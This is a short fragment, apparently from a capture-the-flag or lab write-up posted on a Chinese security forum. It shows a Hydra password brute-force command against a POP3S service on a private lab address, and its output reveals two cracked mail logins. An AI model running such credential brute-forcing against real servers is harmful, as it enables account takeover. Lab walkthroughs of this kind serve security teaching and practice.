 root@karma:~/Desktop# hydra -L user.txt -P /usr/share/wordlists/fasttrack.txt -s 55006 -e nsr -t 64
pop3s://192.168.11.132
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or
for illegal purposes.
...
[DATA] attacking pop3s://192.168.11.132:55006/
[55006][pop3] host: 192.168.11.132   login: Boris   password: secret1!
[STATUS] 321.00 tries/min, 321 tries in 00:01h, 129 to do in 00:01h, 64 active
[55006][pop3] host: 192.168.11.132   login: Natalya   password: bird
1 of 1 target successfully completed, 2 valid passwords found
先知社区